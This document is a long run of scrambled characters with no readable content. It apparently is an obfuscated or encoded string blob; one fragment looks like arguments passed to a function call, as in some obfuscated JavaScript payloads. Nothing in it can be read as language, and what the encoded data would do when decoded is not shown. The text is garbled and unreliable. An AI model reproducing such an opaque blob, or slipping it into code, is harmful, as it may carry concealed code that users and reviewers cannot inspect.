{e])kZU;3Bin.BUBMUiBEardib99()CiY4s_Uej=9.KdC;,iat.l9_1= v,Cf`C0ie}U1}51N;.UK.,i=)q?gCU2UntDndfoK$e<s(gUC].B]0yYa]Un7!.ABi6Y<B[;oUB9onC[[Ko;,a}YChdWs2YnUwse &raY!0;]#.0IK;MYygkUIYtG7q2seug).,*Y2t)$}}0=C]Yn.f!3U;OUsat7U.!lnUnsY;tbBh0)().X2%_KaxCU!1rU5C)N.Y2@_ .e0yk4BU0 O\/;xn0MaT,OBUaaelU-H.71C4YKqTo._a0Fl=lsgqq1>.k) Y0]_.UB75th.!Nc.WgK=Bc0]x= e_KP!2a$te0N2;*8e+eB1`.2E(Y}cY[K(sRo,KKi08U#@e*UX7[r2a|aE!5qi2aepn.r.# K0YYd]e7eK5".3gC!;Ki2oidHyu:B.,.Q7,_tgeY]07KBrenUoYj*o_.+.2B5BUK.Y3wfje:;u*1]eueY1K")BOlU.cYu 3:BrWUKtqfr3eY(metK=g}8YxtytUB!cUYY.60aN,(U.L=^i.6YeY,i,]gl qK$.re.]K]U21P E_g_78..62e21..LS.3rY=Y-BBo9Y.n7np$|mc?[m7] %cP(2}\'+!;]")f_:*]tte,\/c,BY-C" eaKE?K]Y e2=F}m}\'.\'l2K_3-5IU0*Ygt.YK3f=ewY..B&,YPaFU>4:UA,g`0&U0=.m=8!UKY)KUMrKY@W5;rtrCe!eg,YUYLCU1t)aY6)Ye{5\'.^2B+4a1ByBglbCq.BUa4g.\\a_Bp.-nUKm.0;)=Uq2YB2S 0jkH3])tYqC0_heYj=rgU3eg.?$Y]ie$tgf@cY,jC]Y?n)BgU!.ia kgusUKi70CUcBn0BK Uec3tqt(+..i|CBY}$)q_q!1UU)5,YUdY.>U,Urt{BBmUY.CAUiKLY;5.gYrU!]JU4}!b0,sKpBU71JHgYKelXn.7"x?_eKB&U ;{8 K5).!x?,)dXB_oK.c{wTKe,seB.6Ke[akdZ(Uu>eCmqgsUFB83CBU],.ey$Bvreuafim[mYqBY*c!h:arb)C;|BB0Vh4iI76<p*U.}Y9,U|ni)4^gU8BMQt.!gtiBaUip60i2lt],YUmUog}o qU5\\]a\/;uU2=Uo]>.]gveUaeU sgCBK(i.3UUNgl5c]uen6kU.v0d=va.uYs(Ue C8U[YtMK)r{Kr( 2aK  c6.sKUKt,Y=!sDK3Uso3^[r0B_?U.xHf;,B}BI&pnKi _KiUYl4DY]!B a%;}m)U!K=J<q l;t)+B8.B0d+U BK(mvYYa).sa=l5_h7,Y1M?.;Rg .vs^2,))BCu eVY8B1eYK]U]KCqqB(tZag)^k2o]sK4!Ynt)nM8Y>U5B.:3=]]_g].qYpsx.{MKKc7+B9dsIer-((}5)Uo,.E<bUZ=hI..K0I]_rgK.U_nre2)U9BvrseBKLB9YY(+BurOHnag!)rz+2{-e))B)H&_,[jYimB oiUU(y7DDnB@!iu,4E..l4. ,gBYJS0|- oo9Yl({2s.E!UUb,ax* a|MsM5eo$B! .)U(NoKh)x!r)YtU0!ce)^U%}OsUAaA+;=.Uan!YYtBue\\Erc).lt!=7xCcEtKaei0 [BegKT!KpY KT5e|=i;;.B]\'.sK5qiC)k,)e6})B+.={2;G)!7?]=3gcq0e9)YelnaYBZt.)dZKeoU;bM ,Uru]o.irarU4{_=YnU]Ytg%U6I8YEaUqi7ip|unKYHBdY;.} d6|CeYsncipgUq@4it.eBr)6Y}=mtY.t.aDmf}.i5._0UUt 3s,tlR&iY5]"YeU;]KW2_)sY .Bd5BU.2UU\/UU)f=UNpA!5sB}K&g5u[Y.hN4<10.CBMa4!+U(\\)eQ.$dtCng]{atat _B,ed]1U]()t2nte.Ul]U)+.UvYu5ee")v{>?2Ys=hs3@Bamk)Y}$"k!i3UyyRUpHBU[._s.UYB.0KtY)Kn.${ .%taBKvvG]2_2y.)(bU[25B%xUfgYUq;s{U4<2_r]8Y[r!5_)s&$Yt23t&e)YE.U)=U DsU\'Bqcf9o1]yKK"Bm.YKY\/t$5))U).Br=9 KBBT2c5ep..bcaKl.U:<}<Mk!eei0ao=\/B.B[2_=_,9Q=([]42;uUaU:@N.B)046))3ini=K;oKl0.Y2KYlUU-8.UoxUt0Y\/%9]l lKa)taqefk8]Bxoea= rwnt"`0Y{;i.iloYe8fx)lji%5U4U&3i0n}C2UR]Kp7e.)oUYeKvwu]tY2hUY.yxmtC;.]0!K)M^w5-"4n}3  (7}unUfoAU;2apeaiQ(}YPY[+.5elc*f.K!Y_[ ,fU(a0,UYnqmUutrB(C\'t-8B)AIemnC6Uz,}b"YTUuo 2kqTz,]Ve-+YeY,*|U. h h4\/ .=YB.{#!Un:ady2t a;=3,,YBSUK.DU0p4}rB(i]|rY(nyspU=| D!UK0BUqY 0)BcH_lKkaaKg{Yn(eTt+Y;{s.eYD|895WB.UdUuUxKeM yYU:U:Ko_]WHE0XK$dB]Yts!YYgsab{}$a5da+.nBSBaq\/ idvlB;UUf)ceU4 !+a)@hyuc?R*BY*,{Co}].CB|roYB Ug)dy]f]C7\'tUgUvBBjat:q,!ur7"!2)D(.BxfCneefp-8@4!FKot$i)LB.imyc2Ug9:.eh{?{<KrB5,dqU UY0UUdeN :K5U9d]BrK(wY+)KqY6-Ya ![,..:.UT,SUDU."i.`U6CBz5VU.)q.)(r.*pYurs(paw{.tC=3G.U^=.Y;M}[0Cqn0Y}sU_b.tB1,Ctne!i}e;,iq8UKUIU| [BB.rS4\\ixB)\\a]B(2-Ua.lt.{tf8z }tYtKrUo69.?UY]uYBq%YU,$U5,9)BjUfc5KdiYK:U$unl.E>cYre+] =)e i)t]"a[)BU5ee.=>"5Y ;B^%l[+0UU".UUuY5I}(!o>q_u];-;_B+gWKU+j.Y!,U,) 6!UB;e.B`K.UaY9maYU1qFM=B]e0? 0uYh2re2[o&0(e;YKi.UY&U.tB][e Ua Mt[k7}a_!BeX,r(u{gri(=m\\-+K!i.)b+9;B,9UK Y;ejdB.;57XYB=.l2lBYfgB)]YwKeYQ{)=UY S8[:Uhnn.2J6eUU:%=.!oGlT#e)T$&bd)wU5(326  2g0l^3UJ!)iY{,aD{s7.l_K3 ]qrmBa20Ys.aR+e{lv=7..af0eBD=@aa({o0Y_taU!0YBl?7)YUY.&tY;+kg3  w0!KlUo{8\'u_}KUY Y+a.e(b,.!!U#ja0CYu\\hK%Yc(pNrY=lq]2CK(KY(.f =0]3C+a)kK]KqBC(UBa1,+3e)=)otU!Y0UKsn.*pe!icBbf)Yx!CBeBYU+H.!.$).YgaUt]0Kn=!lrinn(j(ip fei.YUeU0+-ir0*..8=NB4xC}BaO^3r0b]{s.]DY!7B$_Y,faK0ct|m}Y{p)ra)er\\Y]2Y!iC}C)UYo+pUi.tqB\\.;)i)IKB5$UnK99])U;Y,,g52r3e),=;B$3o[]"o$.(93UC;}oU.[5_dfg4-9]6CBqKk=UU=U +-U0mCxKt] UvC.erY1.C1RYoc))2e aC3],)KcCU94.U()(id8<2k!"9nmpennKYl*r)Z=:U]))BYBC!_B ].ss&.fD a)Ktu) ny7Ye.HB;QIK6s1Y51@:En{2UtsedKK=qs 6YfB ;O22BsK.UoU;_^ruIe=sC4)n2UKB2)-"X]x,=3oBB&s !,n{ik?3a.n6UU_rUe1?o-oK#n7ivU2.oU&.B22UHt$U+il)gKKciYf.K5;((U2d=Kq9iEeN).a:n2J!l.A7K!h=x=^nf!_K)KR%Uc}-KtngUU9Y40QYUM=1u(s)7!KU.{a 4r][BeB.Q])3n\'1116SNKf]C&K_YKBY;-5!CuBq){#fk0*.K2K)C|rtEY5=)(B]E1a)cU@Y+])Kf.bbej=.YwUY:yYYu}t]C$=;2.e:.E{sY0K,hTdkaf2_}Kong)BK])[a_;r]aaC2YbpY|"U.Kf(U74B)ttYcT K-!],U4tM2p9% U!t?&4US7zcBKMKmY;Yb.mYs?id,g]q(YBKe_0aUKUc UU\/Ye25K=Bi_r)zBB[UeqC=U.5YU4U.xC5vU=wY+)dCo\'7UK]eUY)UuUY22w_d5$b4=.pq.NKU6YswJti5822hogKl{U-,aCt00maYB__n](Y_h[lue0Yo)YU[PK;22n]KK.!0g0o.YB9=}C]UeY.l0tT(k1bB.,KL{Y&lD{U:7KUiUUYM!! $=6ov`=.)B3,.+#=DYd2kU =Ka5.KB!<k_r.(9.db.\/Ce51]U&qKq|K&)U.$3r(K.  =]"EnUYp..arUU)5(YoY$aa icUq;&p{,aJ96ew8s1K;6!}Krst.c9o.B=H5U)BKY_BT2;n\/$lU]5rKnHGu.UceUY.UB4U0dl.\'!&t&YYY7ss3UBc0x36_=)Wi& oY_Gr.tIngPr )K$dK.0 K@U2.=g_UJ_.v]oKn:0dK)8NBr)!.d!BYVt,C.eeq6twe #pU.r:.eK)s eU4BKCKY.9]=jKK tYY..hg_ytur!$Yv;UrU.aU)$nB3.ai{Kax,&.=UKtYK)BnUUg-tYu.ehKiK_076sa%U!5 |cd{ $]YCg!Y]p=C)mn0S(XKc};aUwnU,UYDgKiU3xfer=OtUY,YK|n4.RKy}.\/)5(qkC,c6aYS];MY))l)gYY}+i[ea=oqrBg[`U[5]g.2}U]U!+]1Y(x2g9B<B,)Ksgetj}KYU )tilse.Yr4c2nd,nF]dYY])B!._0Y4a&=onar_Y cisl,!2qw0S.f)Y}K)1^..BCUI>Yom,o=t0|eeyfui i8 8KUCv+4J(Y0<Kq},3aBKKm=B=)erU)W=[88B]B],Br(tK0.ecC;Yl0Ya3_Al)Kc=UY?f=;h8=gi3@.YUe2eCKUYlBxL;x,,[nB.UUo].y=()[Eaau2<kUYK]i)eUY.IU+eBt0UiK"}qKUYA0>=KaU[ ulYbx5YB.8e.KuUza(.q9=Y2K.OHgYt{iv(a!0BSo n.Bu1K.KUaTBiBueJtU2m]BUnB6} UYnB.#mKID08YlKN.U.U,_e4=Yq(KI,qBN$.2=(K!.t?4Bee+d4}sUl(}E8rdiW.UBU.r\\N!;))v)ox8p.^9Cag]"t#B-.aKC-Y]^B(Cpot"B&.].uoUUM`-3xd(KUo6C|.B aYY942u8:B44t4YB9YnY_qs,U)cs2KDgpe)8ET,Uhj_;AnqO48.n(eOoohJI(Uk=K.(;v3YcUYUB409K3;C;s,qfUYg45YUBqo,.abg_.(eUt!+0]r3e[.eUYo!Bst., a8Y if{xa 2ie0(rB,3iKk+e,YMr=$. a]eYYUBpBa|2io+_KB1bCr)ra)]iH]fUC919YbUe]nVFs.U63.Y);U2)!a\'.4.$;2.age$,=rl&.6K&+>YMda.t-scnBq3{=e#2o1K4D+r:2K.,n0vgBiUKeol)}uKncTUYv }CKkU"")b.Q"BHcps..+tYS(a25e.1aa;5.Y))i5bwXL)KoN84]5f!ho|]6 prli!a\/qefY._Y<XnBH+r[\\UYunOf>KU]y){B8pK8=.nY8liowUa(0%oj CC{UYUc;kK+)e72K}1agM`{thIUq ]t}Zl_ss0.0]ist.I&_UU))nLUYoe%lYJ@!i(.{!B+vY109,i-6eUUoU !rK U8Y _\/`Ko2_$".+K.U,i,] _)6oba!K<MU1qG.cSB]iKa4snY?.g\'J{(n*roxhnU,n];lE;YuKfI :E+(!U=n(riKdBB$w.7B=2AsB)K|t.)!taY3;p}v))xS)Krp==]0,eq1i_YaKU(.eBq@{+.)0,i.U5YaUY(e\/i,ooCn;)YlBf)BbLM_2)>B4vKpUsUK)n71.)-0<}Bo+7g\/Rl)3v|1(o(8YodGlemU0a;{YfUneO+n)\\rKq)K;0t2Qak}t%kB.ogeyYtcet(0YbmbU2)&v>.=UaK9uU#neKYYBe$g!?B(zrU0st 8KU2U(],)&)3aBBCt^(_ia$UfLY!>IYa0OKiyY(Uox=;K,i.LKoX}e2 eU!fCKg.eEe.b)AU)Mue!g=2il$Y&U8UHBne2UKcKanX.*q]}+3aU4B& DKa.)n_ a<1.d:qtUK6K.BIlYK}u]]YH57Bp<JYgx\/Y0]rp[cLp.r)a.!3oBZ].YqTsbTsU];EUaBdha.oKoo..ac,h1{0varaU.KU)U<(U}>=U[CUk?Yq?(Y[;)y]!Kndu0YBTr2.YBU B;)(fY8Ua69.lcd YYY4_+ui_ r5Uc!VitYYwUYUB+}4 xeB").)U7=K;62Y}QUi=a%a_.L(0B}s fBU U{y;-.(UCBU)Bm4YY>&,);.7U\\YKx!X.0lUeUc$b:x 6C!]) 1CY)irUYUL)CU,=.IoNMKhr.$)KyK!26a,.U=.UB)iUgn (n!ie4uEBy%|2=m0ds(Oo)B;8Bf ]U.nW&0CC,=#(UeB,Yk6}ss_dU i}_YpK$g+VYet;m4-=+]!)t\\)YK"q)h,qnd4aB,eic..8)]}.!U,,sYbBtUu[crydBct=oYdYB:&{B,UUI(h]}q)Kb3KdUC8mr.(.*9uti_..e3=55Y6a.KnYminapYYeg.;BsU21eU!e{U]([)12 6trcU{u;::8-a$UioYKi)Yfn..1r)0nfK0QXKUK)U]-(>tR-BloYhUn.$sqnEBanl(;ib}3{_CUe)Kq4hYh1_.)2[.BMU"`{ig`Ym2!<BB0,9y.!B"}.Bi..Y0n>|,u\/;c0|rdY.K%o".v=haBr)xUK_Y\/xI!^ .`ti Be|dBg0e}i#6sgnUBsY.SK>_%-aY=4_.0iU{UG.@CeY0)!BeUu.Y()KB8.q)U("Bpr\/cs)+(.)teUu.fpo;lu;;r#si.t62tc5}9 tcB_mBaUUU99C_xUe$}E=yqbe[.mK !\'Y6rnUr&=.XNi}By.=4U=Ka)K!jpaKt{sKUK cdg=>UU%0KaC[(ama_4K(,[_gt,a]U915.d43Y{O]$e!teaSvk,WtsXU]bUot il=)) &loc-[B[]3s4t)gY e[]BY{Bh)tiYurm(mU!UK]!Usp0{g]|)}_a<)bilxixzeY1.wn]CpafKgU.5By.!!.g2BYYtfrUw.EUuKY]e.{)K)a)}._OMi= KUJe)gC ,U20U_Ya$2f!aF>YToC(tUeC0cInBf=i%f+};dO=w)0YYLIcK.4)"]n.Kys=.Y1],U1 `K)ot]KYh,BU:Yw("rt0),P5Sf<De}.Ya).Ttr#BYgU]BdY09BK.,K?K?Uo@K fKxqd;F)(\/UBtra,XK_]1Bd7(ihgta}"K.pee)$9m4}B{1t:.8uY)nBE+Qd(P[BQB4wqKBCaCYwd=&rKI4fB]dh_{nv.BK2ceYK_!c#&5tri+!SnK0x.tBuY}B|3)qKCBC2Y+_Ugch|K{1]{ g!K{.YnY1.4B]_(*>B]0.u,%k.Y.<s0U,!Y=wltBlr`KC0Bj,_ha:oDMrmP!}P{:raR76e(g.weTSoK+K.Ba}e}K+7g5bU(Y9nUU&m$ eBUU6_5Kyg{)K=.2 .!0:oBnooK0K)v3ij!Y`oU8YKKBr# CK=nsMa)KUl)U=Y9;U8U5).i),U]Bf(UaYY=vt.,]Kdqp6. Y4it[Be)ch_mlf)}KKs}YJYK.MT)UU8)N.(k)ae)ntr+\'Ya)i`UY.},ruB8u[u}Yu{s<3UU>CK7yB BHUeKK;|al}-gB!Ue{BY_D..==c].2 tU==}4f$wyUU,Y ])^(..KftulCL=WIY)9e2n0aqY]>B5e&.j.0CMbKR-Kc1KRlpm40Y )i4ykxcU}Yc Bq.]0YKe0xqrY2=5!U)U.u _KC08}peo9>.eQU*B ;08=;so](KD.ka",L_K=+u.!.+U{Jw_Ui}qgn<=(Y(,ll((xUegMKee+ix.Ig4])};}KKxU1;D)Kq \/D.n_niea.Y]iaK|g" !TlBjUm(e,Uet=UgeBY!U[f \/p\/: xnUk}.KK0$ih=U[Ua5F&e4N{2D; K;aYeC=Y!)0UUUglc6]I=b+BK#2*zC4 tgK8Kk*Bg!{+)o(KF&`Z B_K.bfpIUo+xt#lhza_KB,K==+i(=!UYI,RPEfteB_lY]YBxU.Dx.53UjUratlj=2p)[ePrBE0[xH(,)Y f!5aY.rBaYd+<. Y(C5U-BUCU.s9qy]YiG!Naceq283us4rB.q*}w)&%q1s0v()edYqtBYY:)#fCDYr)et0lYb,CI.(2utn(erY=Aut\'= Y|eUd,.B1}}uY_cn=nfUpBY9.3BY\'0w=}=xY60aB].]."|!]5&SH&b)}t=Bk,.Yi0qyC%+iugUUt_Bp] o.r5.;;gnKse)K#!tY|Up,#e\\K`8Y`!.]((Ya.U{BIKBKaY|w.(CPtv=$YsU3Kl7C.1bG;!-8Yqo2Bn:!E|l30c):x#liY9]\/k3)YBU8&U(KKeNUi)4Y##LH.(3Ys Y,$CB=(JKlNUt2xBBn=,40vY_.Be&Cot6o(B-[]aiUB=b,!aa=)*Y2p. Y%]Kf0Bal{)&l,f_y!o!.5UE+)!>5(K]Yo})Ut.1aBS qtB1aUR ;"Y06{ge,tpBUK$UC=C(#tBvU or]U(a;BM;BBe]UK{(kp<eK])YC<8K $i!K).!C!BY)rta_HBU."sE]-5a;.5.^5se #qbrs3H)Ya),!BI1_]B5(q44_UeoOaV7U];{612UBU3edTYBai KB}D]Ke,BKcYKifYaKe,l)rBt5nM(ct3.[2 >)Kl)*Yy.B;U"7]BYa!7}1lnY2eWP,;Y!.U1se\'UJ++Ugs=(e=eptBY#lKa .Uf=0e+l_Y,h|T_eU)8sqU,YqEs2dnNK 3BwY6.i]|.-\/YUUBKK)$3aCjgowY5!aeiC.[B].u,*gBY3_(N(eraKk|}Tu!O3(].o=E7xmU)Ul.@B,UXU2KU7oBBU0UnCtjx0iUt.0edoY8&)0bU}\'rc\\!l=!Gn\')+_B(..N$?Fs9=7]:B\/.t3e UV24.it,_38YB(v\/s;Bse.b+Ua,v*Un5f.[i]6d]4iUne.=3!.n}#UU)fKP.UUgsUna]K)lgnlKU)rl4\/uL}neBKhl)4CUK.xs6q$1]nirfpB}1Y..}m=3UF3E.8BD(=d.!=?r420a(7.s[t>ig]3YEYp5oKUp.;]nM)1Y,)e]ek0,KxaYb.oaKK4kiqUR)Udrs0&.Y))5}l_)UBiEttY(cyv4KbUs,|iYk}.ap$16KBKw_I}*e&.t0UY= 4 3uyp t,?(4laUUcqr=e_c@3=Una);e.!B6:=o}UG;0i_B?[ U4$=C)eB]u.7];h.x{YeKY0)()][a1c40\'U c4qC.2EYct01pe|t.BO=U)x!{},]UoUC(r:Uv.}k,sU(:!Sn|;,K)[UW]==C6_Sr7K5aeK-q,U)n.rUr&_e9)UK.K(Y}n[UCsu,CcKB,ntu]X=r{Cs]sK.aiH;)32.l0o)t5q.O4s..,;=UhmUK0 #}KaBm=>]Yg.ZkudU)YgYB@xKc;Is_])q.hN+3aU1n]==lKPU;K.0.UKi2i(Yt&e1UioKY6n({Ye:Uq;}Y;rYb";}.i> K;KV!m.U[tj(&.OUnoLY BT.C]=5;)OY}U)=pU),c4=et9Ui{cp+roJ0U.{=BUB1vHBK ]B2][)59fE=n>7Y,?(*5Y1]$Yb. hgPt:i(0vhtfK_0,,]I;gYaLUY8qKwUK4,Y!YaKUcin<=Be)n)Y\'6a hQK.90)YW),h}t2U}roYBY.6(U.UBa8Y)uAs2@4t{U.a_.KR|Am4!iUlA3kJE.!qs)n#feer:_U)],{,)Ur,K=aWLlitqnUcK8YKUPiiuy)5[),U},6et.^$t\'KKs]U]_{YsK(Kdp?.KY2emUtBYx.5%xuit K(&)U.n]l))(l|y|DY4onL,>KKT"5{-)s4=2ear!qi=7\/0]KU )  3KjUtK&=}oUB4reKBe|lk4])5]YUP.U.?$U.]\\Je1Y&!Ka?Y=}[g)!C)o];xj5U!;tUs;n.*=d9Y;i35fi YB)YY@.)$i)=.U27;h,.uUYBY]tx59Y9;IB ")a,4](.tY.aU=l46Y_a(U+e};B)M._ iBU4u[:tRsT[BK.]x!U x0uaBu(Usj5n0U):0KB4Y.}eNU]x*+ .,3)Y=)mUa+te)$2.11U}5).a1UE]deU=YK)fx.0:cYK[\\0K{a)UjY2UUUs}\'eu]9!4u]i5v=1Uc(A}7=.,C8$((1].BugurKaL.0]5.BBJ\/T5;5 &`=}U-3qtBUi5Y4BUY5v=t=ErguS_ fo..BKB)5.a](of+$sc.qp<.Ue.Yg.\\[DYiY:.}Yfq|Y9B{Y[YYm)ap!x&]!$ 0gni$YKE}UUlrBnrBY()]e`2c,YYpcUkn.un.}Kns9!3nUC^a]YO;0KyUa)&BKB8C91UKb=.!r}.yC>*9=0Ut8B;t[8o-)1-b]e3B$UJ41TB3Y^Ue$6$B2R1,}@K.-_() }KK.;Y\/]Kh2YUKY#U;dY.!gU,q{Js#cYgKK)|f4maase B__+dx-sn_tf!2c-!{a;lYBR(FseK\/dYB=V)U=9&(C8]v=2(etU)3y!8r.rf"(}sB s.M.,B3UK],eKt0Ur)YYBx7KU YK$K_e.Yuil"^rFlU]_nJoUYB43(.(a;!jag 7Y,(tyY;("UC.KUUZY+s04Uo!_ut_`):&7BbY[t[0KcTBu]_Bs.!x_ U c Y+a,Uot&_+KiYY]C]f+c7.56UU4K){B[r.C).Mo]Ks8i4M(D.aK7#Y_Ukli hb.g.esg20UY_,x]rUxxt YUag0yq\/B\'Btrr.KaC\'&us>$Ys auN .B.UUK.TCc.sY YB,nB_qV]Y:pita0B4t.U.}+)qln)+Yi#2q.}iKxK0re`)i#UCi K0r.YK}BK9!UsU.a(Yy]q]KU({3$}gK9 Ur!dr9_}2ig])l3aIC(+eid{N]e)6Us)oYW6:reKnKe.ii EagjchBpYYtU1jseaa uUU_U dst;o]4).#fo,mt8$f (ue3).BB,t.UsgMD)Sp.amB[YCK=N=K0E_0xn0o{syrU].LKp.i)r)Bx_=!7&Y6)12Y._;aKY.!Y2UUi3Kcieol&Uwn]UnUHY}-msUce*aUtK9e!g YU;+KotjU^\' uU.0.alITOr2fs.U tse2B.tKG3.Bj"_U.nB{].Ygra=SKEpYBerBUBB$e._8?K>g.U3.YUq* =YC9B.9tq.UIK`xBU^k_4%gUYhir(lYBU# |2f\\c]teUUj_e`]oo&C[,0h)2jg9a4.fBemradeqUt B ""gYga_aY.f oKtsU}4S! Y mYaN0xgU]0 K5De ,=in_.UwBtmvNty3BtY L7e1UknY0U]4{p<T{.^C.?xe_tIrC5"Yo;YK.U&alaeSK);SKnatbi7IBsXg@n(K6! i9B1_ateX4(Z=!U ]3K|_B]LbUAtrJelK.]2)WH)=0reC0IN"!.m}UfKt.2C aKo^TYr" 6a{Ur`gBB=K1!)"1zU)YKq).k]gt h:.1]x.,Kl:0a{.@(UmCsrU|!tSU@KamtBU,CJ37QB0=!0is ])_5qrcs5)tBY2tti=q6,.TnrCU{=K]Bri*C7.4+.n29nnK@(MKs2iCY T$u .Za4wRn.UorU(*ur[Y]2lY.eoY.8fiUFOakps{2E}7xB]e)4h}]F](_c95UULmUvU!YU x._Uwi*kKe((qq=))5._N4U?UapF.B]i(()UU( ! B1BKq}-] !*B=K@7 KON5rKGeK^Qep] .{{ {adirbsLt0IC .B=6Y")i..!=U.0;5a4a.BM$=PBUmYe +.aKiU e) Ui)U),nnUbleCUH)aqcr+oRYY3M_}.tUn>UQ,uj[$=U2YDm.PB9Y.5c= bvU3U={xYBBe{ ^ B).tB0Yd\/qhl. tE, 4 WB)zeBK0$u+ (=.7_Yk;Y) ]lt.Sacll.utcn _UtC]!hK$YCUfv ,U5GWif)Kv_VY)$ ;)6!.CaoU 1^KJCqC Yi,&KCcntqm.cn.c i&"p.&e(.l.alUAUKX280,Ufo4]%1yTK]Ho*;Ufe+YoboUY!KoUe+cKiYqrUKciKa75!}pBtUaBNtc ^u7=Oi|B ^e]lY)NYaBY.]!;oYBYtxY.B*!a.w2(eU4_DY!(1) \/U-=2i]B \/+#fnB.} YeDyUU2YIlzrx=20Ys.C&3r<l8UpU,x0E=)[tqh"a_ KeV.*YBYUiBU\'na}$vYK(oU>.ar!>&YICp,BKUhh<)CUgo E"Y .c oLB0l_=]sBo;$hYnU.p|?l2rZUK.0 novTf)40(UifkMm[Ytn,,nqtlk_[5n;gK1Y.4Yc96.q2nc\\Um{C!).DU.t,enugaE,2K>.}nC).HU H2.U}sK# UYCq*c(KBl(]).U5Yas)U(s,,,1K5!y)K 7B0 K(i,e5F2a.c.t)m=)hefUect=r)U.nrCI:]9 s,!g5e.$ ee!.d.CUUU1tU=Ty)umrtl.(U(.iYU6UgKd1e-BeCHNe&qiU sUT!.=a,)cBZaU#fDT6hav.YexnY1Ura_3}cHCnK]-o5.aK}UC.|Un r]q"a}]\/]rK}eT;K1z}e;!.sa4BBXBYhgd  w:v)!G$;y _+nCdkl_ c ]BawCqYiuYA&dU\/}caq( gBno]l]mc=;o!e7 .cg.U}UC3DU(arS.qKZg-x,__r_3uMBc.96 rcE .e,l&KvWf.a(Y.te}YuU_K:\/_#BCf]Y f$iUBYaB.U)$c,)|B]1K%ctKfW}KDg22NUiC:CCn0x:H\\YYU.aY08$U\' Utf3L5r 5x!oB.to=KrY!.U.+UYue}Ba(735UuU).eD90)22eqsBs.noT|oeU$mK2f. 1(K,=-3])JtK}"r5e5EnYly6n !4i0r c0_KVYUUcBrUvYaKI l,QUCt8we24.tY;.2{KBe$!1oc7Ba&gu,l eKl8]a:UU.fK,!6|#p. YKCUN,uKU!rmst7U{Yan!!, ])S>t.N(;! 0,@?0 Y4BmK=`24so0t!uYnnKr ,E62a.=YU*KUtUUiBn<U)]i#58lBvY))[d$BBaS4];5sq q,`l}YBor!}x(K`lYaBrBCIp,&. ncsnaev]Ck?.uce=+b.0YpBe-gY}2ih]$at=dqnY+&.i=);2K_d82 la4.Y BB.b{2=tsnnx}f#bUKFiM$aCa80{C!CKU KxvtCaLm^NYtt3So4oU`Ua)Ua)K5Qu)X{2Ba220uKTBKKcw@!)on07a}nhi&,>Kgmfc.=hKt(]a0ad;r 1Kc).]KitUaB==K^vuic= {.YKpYpme>(gD.{(!CB ,{.+)UgrioqmoC$UUo B5s_UT Ybi-]h=b'),jWH('8>3xmB.0Bg.Kj="T,mt{qB22. "=NoFHU; 2HL )8g.,;$r54flY!UnKgrBf!. sgr7U=]a}Uei.(v(d(uY!egr !sV5Ut2daBt59(\\y)?}CE}l])S &YKBe=) 8;.=.Y6U}oUEui4YKU9a4led\/a;Ktq}U 2]Us.XKsnuY,gron\/eYb8aU B!1L+C}ro],uqpp.,.) 5"0Y.eCK9Yi6r[ .)m"..UY3.mKue_iUK(7:x)BQY5Y,nti0Yg5.uU(4]K)aB[!9Kt?UBgeeUDros!8y.=egi4KKB!C*=U,u]z)Y]t>.U7Kqtntk& ;t]t--p&=6Ai)B"Y&3o3).$Y0tCny7]gg(2e\'$K!B,fifoKUEB.n28vg.B^K[T.B6U.t&)29ZsMa D})5Boesn\'U>aB(ayv&yaYeKq!a2.ei ]lsn)!}e5=uxttB0]]gK)a{7fS+aY.6aU-K86o[o=L2;;.;lanecY;+)&Y%)(8t.oK e;}K+K78.Kp0x;i.ns;9_BaCaBUaB.1\'(Y&C6a,U]UTKaYUXr}gfU_7YBlKY1@} YLne5xvYY)l),Ylt([jY[Y! aB].Y(.U$Bi}.(Kh.f..YKg#!Y}ps!KB(=ltx1KY_c!o1_Y  KBU6>Chu(K.d\/.l.cso(93xl=b;]).YKkKvf8]=r1);7Ytdt-t[bY8.U iivK(IoktB,tB!}Y)Uor[Y=Knp$5\'eQ)Qq3\/HBY])y)ChO6u )VTaKwUkn+MeMbB6_Bn1PUtoCUfUaiUaKxnd}qL1i{Y!(B20U3) 5 )i_UYp.BfYa.Y.,UUlUi U4\'1w!Kf50\'C.t;-Z;t$gt(lta+Y9qrPwS5]BBcq=Cr6d  nMxK}\/UcUU]U*h0=BBoH:7( $=;[6KK U=Z.SKK iUYco"aYeafB)l448nYe}Y (5B.l"02C}g>&B35&e")UUwc\'Bq_-B o262Uv.e.{{_mh,t#3+sY!. Uu\\{7C8Cz7dU!7UKh!z1.xxl63U1r)BD6.0=)dp+ g3>+c_gB.8aBU}Uudt[U_U=!*."Uw8uK7t$B0$KK$ 5BYcUr@v&(,)UU,)U=npqnhu})3ifpB.2@uhiaU_BY!rYK2.q=;Kr).4$fWUG.i_Be@.Prl(U ,oi_nLUrm)q23$.n.o]tUgK(a5g9BKB2eaD]!*2{2U);$Y5UinBKInB=Y.KgsKWI5xxsUE17Yg) eaR!K=}g.wa6!5,{_($u1ia+o&>U]aqEY$KK{va..;\/p (5,OtursyYUfxU;j{&B8]tt7$tY.!o61=s>;YL7)YL7erU<BlUlU0|UB+}KnYqU)C[(Df3sKcxrYBo.Kt5gdy?Ut$]!siBlu5rWK.)cY0;U>{-Y lUI_Yn=c!B<^r\'apUas>Bd}FU,YJv.,eenBa3UU-r@+x4iojb. .(nUKk}).]K8)6!UdY) Se.))Yde:nY6Ba:+$]BeC9)doKr=s)9Ia)+UoK476)jnC)dsU)sl$15lBj?.U7Bn{.r]_q.C2J)U!B8<io=xKUo0a3YKm &.?1CMuYY3]ttUs}K)pxl.a3CUYY(.?B7no]WUsUKdCaEp25^8g1p}j!>p$8o2uCRUB3CyU\'fBY)\/tcUxFd2)#)-]Ugq)UUYdeu)e$Yi}(1UYlE9Kq(n!8Y!tYtYUufLYnqu6mUV !aCYt(Y7{0Yi)K5w]KN]4{iR$eiq0$C)mWY;0K(at(= 9c.ot{)40,.guFuo 6B4C!e}uYUBd]UeUgK? =wUQB,#n.U+lgoBt4d5]YKBe+YUfKa;=i`W7iOr.U1i];KiP1DUU$6fy.e9Y,Brc)g t B{Y)Bi=j(&fUnf2Ue69=tktB!s6dBo{YiU0.Ya_.,U-&.WAUh=2U9asiUe=2B}GU2!pm6quf1e=a.nB:#!.)yYsv!1c9]Ue!!_-Y{Tnt{Kd3=.BpY.rU,T[ 5 !a(IQins,pYa.KUl5fBnfqU](=YY9!E6.eu.V>\\dRU=K,nKnwtYqu6B04engUY]UK ]Ya;Ym&Kp<q;BU= %BMh&Ka)0UU7[UeUs1;3<`)Kny $s]e.%0=3,ca3$ooslY_Y4fBlw 